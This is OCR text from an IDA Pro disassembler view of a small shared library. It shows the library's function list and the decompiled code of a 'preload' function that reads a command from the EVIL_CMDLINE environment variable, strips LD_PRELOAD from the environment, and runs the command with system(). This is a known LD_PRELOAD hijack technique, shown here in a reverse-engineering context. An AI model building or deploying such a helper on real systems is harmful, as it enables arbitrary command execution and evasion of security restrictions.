 Library function Regular function Instruction Data Unexplored External symbol
Functions window
Function name Segm
_init_proc .init
sub_660 .plt
_getenv .plt
_system .plt
___gmon_start__ .plt
___cxa_finalize .plt
_strstr .plt
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
preload .text
_term_proc .fini
getenv exte
system exte
__cxa_finalize exter
strstr exte
_Jv_RegisterClasses exter
Line 12 of 18
IDA View-A Pseudocode-A Strings window Hex
1 int preload()
2 {
3 const char *command; // [rsp+0h] [rbp-10h]
4 int i; // [rsp+Ch] [rbp-4h]
5
6 command = getenv("EVIL_CMDLINE");
7 for ( i = 0; environ[i]; ++i )
8 {
9 if ( strstr(environ[i], "LD_PRELOAD") )
10 *environ[i] = 0;
11 }
12 return system(command);
13 }